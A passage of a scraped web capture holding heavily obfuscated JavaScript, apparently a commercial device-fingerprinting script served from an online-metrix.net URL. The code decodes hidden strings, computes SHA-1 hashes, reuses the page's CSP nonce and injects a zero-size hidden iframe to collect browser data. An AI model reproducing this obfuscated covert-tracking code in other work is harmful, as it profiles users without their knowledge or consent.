td_iS(td_Fq);};}catch(td_HT){}}}catch(td_HT){}}function td_OI(td_z8){var td_kD=[];var td_Rg=td_z8[((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(112,3)):null)]+td_z8[((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(115,5)):null)]+td_z8[Number(360884).toString(30)]+td_z8[Number(1285914).toString(35)];
for(var td_vh=0;td_vh<td_Rg.length;td_vh++){td_kD.push(td_Rg.charCodeAt(td_vh));}return new Uint8Array(td_kD);}function td_vB(td_c6){var td_pP=0;var td_Dr=new Uint8Array(td_c6);for(var td_EZ=0;td_EZ<td_Dr.length;
++td_EZ){if(td_Dr[td_EZ]===0){++td_pP;}else{break;}}if(td_pP===0){return td_c6;}else{td_Dr=td_Dr.slice(td_pP);return td_Dr.buffer;}}function td_vP(td_zh){return Array.prototype.map.call(new Uint8Array(td_zh),td_As).join("");
}function td_As(td_eP){return(((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(120,2)):null)+td_eP.toString(16)).slice(-2);
}function td_Zv(td_jS){if(td_jS[0]>="8"){return((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(122,2)):null)+td_As(td_jS.length/2+1)+((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(120,2)):null)+td_jS;
}else{return((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(122,2)):null)+td_As(td_jS.length/2)+td_jS;
}}function td_Zu(td_Zg){return((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(124,2)):null)+td_As(td_Zg.length/2)+td_Zg;
}function td_iS(td_Eb){var td_fW=((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(126,8)):null)+td_Eb[((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(112,3)):null)]+((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(134,10)):null)+td_Eb[Number(360884).toString(30)]+((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(144,10)):null)+td_Eb[Number(1285914).toString(35)]+((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(154,9)):null)+td_Eb[((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(103,6)):null)]+((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(163,9)):null)+td_Eb[((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(109,3)):null)];
td_fW+=td_Us?((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(172,7)):null):((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(179,7)):null);
var td_Uc=td_3j+((typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413)!=="undefined"&&typeof(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f)!=="undefined")?(td_4d.tdz_e1f0876ab70c4b2ba5bf9a5fecbd7413.td_f(186,4)):null)+td_4d.td_1f(td_fW,td_2W);
td_6A(td_Uc,document);}function td_3t(){td_4d.td_2y();td_4d.td_4w(document);td_m();td_Us=true;td_5b();}td_4d.td_1T.push(function(){var td_4Z= new td_4d.td_5Q("[base64]");td_3j=(td_4Z)?td_4Z.td_f(0,186):null;td_2o=(td_4Z)?td_4Z.td_f(239,16):null;td_2W=(td_4Z)?td_4Z.td_f(186,53):null;td_1Y=(td_4Z)?td_4Z.td_f(255,16):null;});var td_0G={};td_0G.td_4R=function(td_w,td_Z){td_Z=(typeof td_Z===[][[]]+"")?true:td_Z;if(td_Z){td_w=td_2Y.td_0C(td_w);}var td_P=[1518500249,1859775393,2400959708,3395469782];td_w+=String.fromCharCode(128);
var td_n=td_w.length/4+2;var td_M=Math.ceil(td_n/16);var td_k=new Array(td_M);for(var td_a=0;td_a<td_M;td_a++){td_k[td_a]=new Array(16);for(var td_o=0;td_o<16;td_o++){td_k[td_a][td_o]=(td_w.charCodeAt(td_a*64+td_o*4)<<24)|(td_w.charCodeAt(td_a*64+td_o*4+1)<<16)|(td_w.charCodeAt(td_a*64+td_o*4+2)<<8)|(td_w.charCodeAt(td_a*64+td_o*4+3));
}}td_k[td_M-1][14]=((td_w.length-1)*8)/Math.pow(2,32);td_k[td_M-1][14]=Math.floor(td_k[td_M-1][14]);td_k[td_M-1][15]=((td_w.length-1)*8)&4294967295;var td_G=1732584193;var td_W=4023233417;var td_C=2562383102;
var td_V=271733878;var td_g=3285377520;var td_c=new Array(80);var td_E,td_b,td_K,td_I,td_T;for(var td_a=0;td_a<td_M;td_a++){for(var td_Y=0;td_Y<16;td_Y++){td_c[td_Y]=td_k[td_a][td_Y];}for(var td_Y=16;td_Y<80;
td_Y++){td_c[td_Y]=td_0G.td_6W(td_c[td_Y-3]^td_c[td_Y-8]^td_c[td_Y-14]^td_c[td_Y-16],1);}td_E=td_G;td_b=td_W;td_K=td_C;td_I=td_V;td_T=td_g;for(var td_Y=0;td_Y<80;td_Y++){var td_N=Math.floor(td_Y/20);var td_l=(td_0G.td_6W(td_E,5)+td_0G.f(td_N,td_b,td_K,td_I)+td_T+td_P[td_N]+td_c[td_Y])&4294967295;
td_T=td_I;td_I=td_K;td_K=td_0G.td_6W(td_b,30);td_b=td_E;td_E=td_l;}td_G=(td_G+td_E)&4294967295;td_W=(td_W+td_b)&4294967295;td_C=(td_C+td_K)&4294967295;td_V=(td_V+td_I)&4294967295;td_g=(td_g+td_T)&4294967295;
}return td_0G.td_1r(td_G)+td_0G.td_1r(td_W)+td_0G.td_1r(td_C)+td_0G.td_1r(td_V)+td_0G.td_1r(td_g);};td_0G.f=function(td_Y,td_X,td_Z,td_c){switch(td_Y){case 0:return(td_X&td_Z)^(~td_X&td_c);case 1:return td_X^td_Z^td_c;
case 2:return(td_X&td_Z)^(td_X&td_c)^(td_Z&td_c);case 3:return td_X^td_Z^td_c;}};td_0G.td_6W=function(td_m,td_a){return(td_m<<td_a)|(td_m>>>(32-td_a));};td_0G.td_1r=function(td_y){var td_M="",td_r;for(var td_V=7;
td_V>=0;td_V--){td_r=(td_y>>>(td_V*4))&15;td_M+=td_r.toString(16);}return td_M;};var td_2Y={};td_2Y.td_0C=function(td_P){var td_b=td_P.replace(/[\u0080-\u07ff]/g,function(td_c){var td_n=td_c.charCodeAt(0);
return String.fromCharCode(192|td_n>>6,128|td_n&63);});td_b=td_b.replace(/[\u0800-\uffff]/g,function(td_q){var td_Y=td_q.charCodeAt(0);return String.fromCharCode(224|td_Y>>12,128|td_Y>>6&63,128|td_Y&63);
});return td_b;};function td_2Q(td_T){return td_0G.td_4R(td_T,true);}td_4d.tdz_5295d7f026034951bcec2e282e86af70=new td_4d.td_5Q("\x35\x32\x39\x35\x64\x37\x66\x30\x32\x36\x30\x33\x34\x39\x35\x31\x62\x63\x65\x63\x32\x65\x32\x38\x32\x65\x38\x36\x61\x66\x37\x30\x30\x35\x30\x33\x30\x62\x30\x36\x35\x30\x30\x32\x35\x30\x30\x37\x30\x61\x30\x66\x35\x31\x35\x31\x35\x37\x35\x64\x35\x30\x35\x37\x30\x37\x30\x64\x32\x63\x32\x35\x36\x30\x32\x34\x37\x66\x37\x64\x35\x62\x30\x33\x34\x61\x35\x37\x30\x63\x30\x33\x35\x32\x35\x64\x34\x35\x34\x36\x34\x30\x35\x34\x31\x36\x35\x65\x30\x37\x31\x64\x35\x36\x35\x66\x34\x33\x35\x32\x35\x36\x35\x35\x35\x30\x35\x35\x30\x33\x31\x31\x30\x63\x30\x32\x31\x66\x30\x64\x35\x62\x35\x63\x35\x36\x30\x30\x35\x36\x31\x62\x35\x30\x31\x35\x35\x36\x35\x65\x35\x31\x35\x30\x35\x36\x34\x64\x30\x37\x35\x38\x30\x61\x35\x66\x34\x30\x30\x63\x34\x32\x35\x34\x35\x36\x35\x38\x31\x64\x30\x31\x34\x65\x35\x33\x34\x39\x35\x33\x31\x65\x35\x35\x31\x62\x30\x33\x31\x32\x30\x33\x35\x34\x35\x39\x30\x30\x31\x32\x30\x64\x35\x63\x35\x30\x35\x34\x34\x64\x30\x65\x34\x34\x34\x37\x30\x39\x34\x33\x35\x62\x34\x32\x35\x39\x35\x63\x35\x61\x30\x33\x35\x34\x35\x33\x31\x31\x30\x63\x30\x39\x31\x36\x34\x36\x30\x30\x30\x39\x31\x38\x34\x36\x30\x61\x34\x38\x30\x63\x34\x63\x35\x34\x30\x37\x30\x30\x30\x65\x31\x32\x35\x35\x35\x30\x30\x32\x34\x33\x35\x63\x31\x64\x30\x30\x30\x36\x30\x30\x30\x38\x31\x34\x35\x62\x35\x61\x34\x33\x30\x36\x30\x36\x31\x37\x35\x39\x30\x32\x31\x35\x34\x61\x34\x62\x34\x30\x30\x36\x35\x36\x35\x39\x30\x66\x30\x35\x35\x32\x37\x64\x36\x36\x36\x61\x37\x34\x37\x39\x35\x36\x31\x39\x33\x65\x37\x64\x37\x65\x37\x65\x36\x34\x36\x37\x36\x34\x31\x37\x30\x36\x31\x66\x35\x32\x32\x65\x31\x36\x31\x62\x35\x66\x30\x39\x30\x30\x31\x36\x36\x61\x32\x38\x37\x34\x37\x65\x33\x35\x33\x32\x36\x37\x37\x64\x35\x63\x35\x31\x34\x62\x35\x61\x31\x37\x35\x38\x30\x30\x34\x34\x31\x63\x36\x65\x37\x64\x37\x66\x37\x63\x36\x64\x36\x31\x36\x31");
var td_4d=td_4d||{};if(typeof td_4d.td_1T===[][[]]+""){td_4d.td_1T=[];}td_4d.td_2y=function(){for(var td_w=0;td_w<td_4d.td_1T.length;++td_w){td_4d.td_1T[td_w]();}};td_4d.td_1f=function(td_Z,td_Y){try{var td_y=td_Z.length+"&"+td_Z;
var td_X="";var td_E=((typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70)!=="undefined"&&typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f)!=="undefined")?(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f(0,16)):null);
for(var td_N=0,td_w=0;td_N<td_y.length;td_N++){var td_M=td_y.charCodeAt(td_N)^td_Y.charCodeAt(td_w)&10;if(++td_w===td_Y.length){td_w=0;}td_X+=td_E.charAt((td_M>>4)&15);td_X+=td_E.charAt(td_M&15);}return td_X;
}catch(td_G){return null;}};td_4d.td_0f=function(){try{var td_G=window.top.document;var td_K=td_G.forms.length;return td_G;}catch(td_w){return document;}};td_4d.td_2T=function(td_l){try{var td_X;if(typeof td_l===[][[]]+""){td_X=window;
}else{if(td_l==="t"){td_X=window.top;}else{if(td_l==="p"){td_X=window.parent;}else{td_X=window;}}}var td_I=td_X.document.forms.length;return td_X;}catch(td_E){return window;}};td_4d.add_lang_attr_html_tag=function(td_M){try{if(td_M===null){return;
}var td_N=td_M.getElementsByTagName(Number(485781).toString(30));if(td_N[0].getAttribute(Number(296632).toString(24))===null||td_N[0].getAttribute(Number(296632).toString(24))===""){td_N[0].setAttribute(Number(296632).toString(24),((typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70)!=="undefined"&&typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f)!=="undefined")?(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f(16,2)):null));
}else{}}catch(td_G){}};td_4d.load_iframe=function(td_w,td_I){var td_b=td_4j(5);if(typeof(td_5N)!==[][[]]+""){td_5N(td_b,((typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70)!=="undefined"&&typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f)!=="undefined")?(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f(18,6)):null));
}var td_y=td_I.createElement(((typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70)!=="undefined"&&typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f)!=="undefined")?(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f(24,6)):null));
td_y.id=td_b;td_y.title=((typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70)!=="undefined"&&typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f)!=="undefined")?(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f(30,5)):null);
td_y.setAttribute(((typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70)!=="undefined"&&typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f)!=="undefined")?(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f(35,13)):null),Number(890830).toString(31));
td_y.setAttribute(((typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70)!=="undefined"&&typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f)!=="undefined")?(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f(48,11)):null),Number(890830).toString(31));
td_y.width="0";td_y.height="0";if(typeof td_y.tabIndex!==[][[]]+""){td_y.tabIndex=((typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70)!=="undefined"&&typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f)!=="undefined")?(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f(59,2)):null);
}if(typeof td_2c!==[][[]]+""&&td_2c!==null){td_y.setAttribute(((typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70)!=="undefined"&&typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f)!=="undefined")?(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f(61,7)):null),td_2c);
}td_y.style=((typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70)!=="undefined"&&typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f)!=="undefined")?(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f(68,83)):null);
td_y.setAttribute(((typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70)!=="undefined"&&typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f)!=="undefined")?(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f(151,3)):null),td_w);
td_I.body.appendChild(td_y);};td_4d.csp_nonce=null;td_4d.td_4w=function(td_V){if(typeof td_V.currentScript!==[][[]]+""&&td_V.currentScript!==null){var td_r=td_V.currentScript.getAttribute(((typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70)!=="undefined"&&typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f)!=="undefined")?(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f(154,5)):null));
if(typeof td_r!==[][[]]+""&&td_r!==null&&td_r!==""){td_4d.csp_nonce=td_r;}else{if(typeof td_V.currentScript.nonce!==[][[]]+""&&td_V.currentScript.nonce!==null&&td_V.currentScript.nonce!==""){td_4d.csp_nonce=td_V.currentScript.nonce;
}}}};td_4d.td_1U=function(td_Z){if(td_4d.csp_nonce!==null){td_Z.setAttribute(((typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70)!=="undefined"&&typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f)!=="undefined")?(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f(154,5)):null),td_4d.csp_nonce);
if(td_Z.getAttribute(((typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70)!=="undefined"&&typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f)!=="undefined")?(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f(154,5)):null))!==td_4d.csp_nonce){td_Z.nonce=td_4d.csp_nonce;
}}};td_4d.td_5B=function(){try{return new ActiveXObject(activeXMode);}catch(td_X){return null;}};td_4d.td_5n=function(){if(window.XMLHttpRequest){return new XMLHttpRequest();}if(window.ActiveXObject){var td_W=[((typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70)!=="undefined"&&typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f)!=="undefined")?(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f(159,18)):null),((typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70)!=="undefined"&&typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f)!=="undefined")?(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f(177,14)):null),((typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70)!=="undefined"&&typeof(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f)!=="undefined")?(td_4d.tdz_5295d7f026034951bcec2e282e86af70.td_f(191,17)):null)];
for(var td_y=0;td_y<td_W.length;td_y++){var td_I=td_4d.td_5B(td_W[td_y]);if(td_I!==null){return td_I;}}}return null;};td_4d.tdz_0802396e933a46afafbdbb3f25edf516=new td_4d.td_5Q("\x30\x38\x30\x32\x33\x39\x36\x65\x39\x33\x33\x61\x34\x36\x61\x66\x61\x66\x62\x64\x62\x62\x33\x66\x32\x35\x65\x64\x66\x35\x31\x36\x34\x33\x34\x63\x34\x32\x35\x62\x35\x64\x35\x65\x35\x30\x31\x30\x35\x37\x35\x30\x34\x37\x30\x38\x35\x62\x35\x38\x33\x61\x30\x39\x30\x33\x30\x63\x30\x37\x30\x37\x31\x36\x34\x32\x37\x32\x31\x34\x34\x30\x35\x34\x31\x63\x33\x39\x31\x33\x35\x62\x35\x61\x35\x38\x35\x66\x34\x66\x35\x65\x35\x31\x35\x63\x35\x34\x34\x36\x30\x39\x35\x63\x34\x37\x35\x36\x30\x65\x35\x61\x35\x61\x30\x65\x30\x37\x30\x35");
function td_Q(td_V,td_K,td_Z){if(typeof td_Z===[][[]]+""||td_Z===null){td_Z=0;}else{if(td_Z<0){td_Z=Math.max(0,td_V.length+td_Z);}}for(var td_E=td_Z,td_Y=td_V.length;td_E<td_Y;td_E++){if(td_V[td_E]===td_K){return td_E;
}}return -1;}function td_T(td_k,td_r,td_y){return td_k.indexOf(td_r,td_y);}function td_C(td_K){if(typeof td_K!==((typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516)!=="undefined"&&typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f)!=="undefined")?(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f(0,6)):null)||td_K===null||typeof td_K.replace===[][[]]+""||td_K.replace===null){return null;
}return td_K.replace(/^\s+|\s+$/g,"");}function td_c(td_M){if(typeof td_M!==((typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516)!=="undefined"&&typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f)!=="undefined")?(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f(0,6)):null)||td_M===null||typeof td_M.trim===[][[]]+""||td_M.trim===null){return null;
}return td_M.trim();}function td_6v(td_V){if(typeof td_V!==((typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516)!=="undefined"&&typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f)!=="undefined")?(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f(0,6)):null)||td_V===null||typeof td_V.trim===[][[]]+""||td_V.trim===null){return null;
}return td_V.trim();}function td_4O(td_I,td_b,td_X){return td_I.indexOf(td_b,td_X);}function td_a(){return Date.now();}function td_P(){return new Date().getTime();}function td_n(){return performance.now();
}function td_i(){return window.performance.now();}function td_6B(td_G){return parseFloat(td_G);}function td_4f(td_Y){return parseInt(td_Y);}function td_2Z(td_r){return isNaN(td_r);}function td_5m(td_k){return isFinite(td_k);
}function td_L(){if(typeof Number.parseFloat!==[][[]]+""&&typeof Number.parseInt!==[][[]]+""){td_6B=Number.parseFloat;td_4f=Number.parseInt;}else{if(typeof parseFloat!==[][[]]+""&&typeof parseInt!==[][[]]+""){td_6B=parseFloat;
td_4f=parseInt;}else{td_6B=null;td_4f=null;}}if(typeof Number.isNaN!==[][[]]+""){td_2Z=Number.isNaN;}else{if(typeof isNaN!==[][[]]+""){td_2Z=isNaN;}else{td_2Z=null;}}if(typeof Number.isFinite!==[][[]]+""){td_5m=Number.isFinite;
}else{if(typeof isFinite!==[][[]]+""){td_5m=isFinite;}else{td_5m=null;}}}function td_m(){if(!Array.prototype.indexOf){td_4O=td_Q;}else{td_4O=td_T;}if(typeof String.prototype.trim!==((typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516)!=="undefined"&&typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f)!=="undefined")?(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f(6,8)):null)){td_6v=td_C;
}else{td_6v=td_c;}if(typeof Date.now===[][[]]+""){td_a=td_P;}var td_E=false;if(typeof performance===[][[]]+""||typeof performance.now===[][[]]+""){if(typeof window.performance!==[][[]]+""&&typeof window.performance.now!==[][[]]+""){td_n=td_i;
}else{td_n=td_a;td_E=true;}}if(!td_E){var td_Z=td_n();var td_K=td_Z.toFixed();if(td_Z===td_K){td_n=td_a;}}if(typeof Array.isArray===[][[]]+""){Array.isArray=function(td_N){return Object.prototype.toString.call(td_N)===((typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516)!=="undefined"&&typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f)!=="undefined")?(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f(14,14)):null);
};}td_L();}function td_3G(td_k){if(typeof document.readyState!==[][[]]+""&&document.readyState!==null&&typeof document.readyState!==((typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516)!=="undefined"&&typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f)!=="undefined")?(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f(28,7)):null)&&document.readyState===((typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516)!=="undefined"&&typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f)!=="undefined")?(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f(35,8)):null)){td_k();
}else{if(typeof document.readyState===[][[]]+""){setTimeout(td_k,300);}else{var td_y=200;var td_I;if(typeof window!==[][[]]+""&&typeof window!==((typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516)!=="undefined"&&typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f)!=="undefined")?(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f(28,7)):null)&&window!==null){td_I=window;
}else{td_I=document.body;}if(td_I.addEventListener){td_I.addEventListener(Number(343388).toString(25),function(){setTimeout(td_k,td_y);},false);}else{if(td_I.attachEvent){td_I.attachEvent(((typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516)!=="undefined"&&typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f)!=="undefined")?(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f(43,6)):null),function(){setTimeout(td_k,td_y);
},false);}else{var td_M=td_I.onload;td_I.onload=new function(){var td_g=true;if(td_M!==null&&typeof td_M===((typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516)!=="undefined"&&typeof(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f)!=="undefined")?(td_4d.tdz_0802396e933a46afafbdbb3f25edf516.td_f(6,8)):null)){td_g=td_M();
}setTimeout(td_k,td_y);td_I.onload=td_M;return td_g;};}}}}}function td_o(){if(typeof td_4V!==[][[]]+""){td_4V();}if(typeof td_0S!==[][[]]+""){td_0S();}if(typeof td_0z!==[][[]]+""){td_0z();}if(typeof td_0O!==[][[]]+""){if(typeof td_1y!==[][[]]+""&&td_1y!==null){td_0O(td_1y,false);
}if(typeof td_3u!==[][[]]+""&&td_3u!==null){td_0O(td_3u,true);}}if(typeof tmx_link_scan!==[][[]]+""){tmx_link_scan();}if(typeof td_2n!==[][[]]+""){td_2n();}if(typeof td_2h!==[][[]]+""){td_2h.start();}if(typeof td_1W!==[][[]]+""){td_1W.start();
}if(typeof td_4N!==[][[]]+""){td_4N();}}function td_1n(){try{td_4d.td_2y();td_4d.td_4w(document);td_0Y.td_5l();td_m();var td_V="1";if(typeof td_4d.td_6j!==[][[]]+""&&td_4d.td_6j!==null&&td_4d.td_6j===td_V){td_o();
}else{td_3G(td_o);}}catch(td_G){}}td_3t();</script></body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://h.online-metrix.net/fp/top_fp.html;CIS3SID=4147AE1B5051774DC518E18E0C29A9C3?org_id=k8vif92e&session_id=discount2wayradio77595dba-6d50-4fd4-b44a-b47a07282971&nonce=553592879466f5b1
body_size: 14976
content:
<html lang="en"><title>empty</title><body><script type="text/javascript">var td_4d=td_4d||{};td_4d.td_1I=function(td_v,td_k){try{var td_M=[""];var td_y=0;for(var td_x=0;td_x<td_k.length;++td_x){td_M.push(String.fromCharCode(td_v.charCodeAt(td_y)^td_k.charCodeAt(td_x)));td_y++;
if(td_y>=td_v.length){td_y=0;}}return td_M.join("");}catch(td_Z){return null;}};td_4d.td_5Q=function(td_V){if(!String||!String.fromCharCode||!parseInt){return null;}try{this.td_c=td_V;this.td_d="";this.td_f=function(td_D,td_W){if(0===this.td_d.length){var td_w=this.td_c.substr(0,32);
var td_o="";for(var td_P=32;td_P<td_V.length;td_P+=2){td_o+=String.fromCharCode(parseInt(td_V.substr(td_P,2),16));}this.td_d=td_4d.td_1I(td_w,td_o);}if(this.td_d.substr){return this.td_d.substr(td_D,td_W);
}};}catch(td_r){}return null;};td_4d.td_1j=function(td_v){if(td_v===null||td_v.length===null||!String||!String.fromCharCode){return null;}var td_n=null;try{var td_c="";var td_i=[];var td_U=String.fromCharCode(48)+String.fromCharCode(48)+String.fromCharCode(48);
var td_u=0;for(var td_O=0;td_O<td_v.length;++td_O){if(65+td_u>=126){td_u=0;}var td_d=(td_U+td_v.charCodeAt(td_u++)).slice(-3);td_i.push(td_d);}var td_g=td_i.join("");td_u=0;for(var td_O=0;td_O<td_g.length;
++td_O){if(65+td_u>=126){td_u=0;}var td_r=String.fromCharCode(65+td_u++);if(td_r!==[][[]]+""){td_c+=td_r;}}td_n=td_4d.td_1I(td_c,td_g);}catch(td_y){return null;}return td_n;};td_4d.td_0Z=function(td_l){if(td_l===null||td_l.length===null){return null;
